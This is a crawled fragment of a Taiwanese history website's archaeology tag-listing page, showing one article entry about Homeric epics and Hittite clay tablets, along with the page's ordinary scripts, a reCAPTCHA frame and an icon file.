                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/homeric-epic-03">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/04/waatar-ma-ekuteni-01.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-04-30</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">【荷馬秘事三】來自西臺泥板的提示</div>
                            <div class="author">ZANNANZA</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=6" page="6"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=5" page="5">5</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=6" page="6">6</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=7" page="7">7</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=8" page="8">8</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=9" page="9">9</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/%E8%80%83%E5%8F%A4%EF%BC%8F%E4%BA%BA%E9%A1%9E%E5%AD%B8?page=8" page="8"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#c3aea6aea1a6b1b0abaab383b0b7acb1bab0b7b6a7aaacedb7b4" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#9ffcf0f1ebfefcebdfecebf0ede6ecebeafbf6f0b1ebe8"><span class="__cf_email__" data-cfemail="20434f4e544143546053544f525953545544494f0e5457">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#88effdfbe0e1c8fbfce7faf1fbfcfdece1e7a6fcff"><span class="__cf_email__" data-cfemail="a6c1d3d5cecfe6d5d2c9d4dfd5d2d3c2cfc988d2d1">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697aacebab36c',
                'X-CSRF-VALUE': '726f06d9d8742ca0cdd59cf15549448a'
            },
            data: {
                'csrf_name': 'csrf697aacebab36c',
                'csrf_value': '726f06d9d8742ca0cdd59cf15549448a'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4qIIaElo9tT7KQNieu3Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769647345047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -41
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>
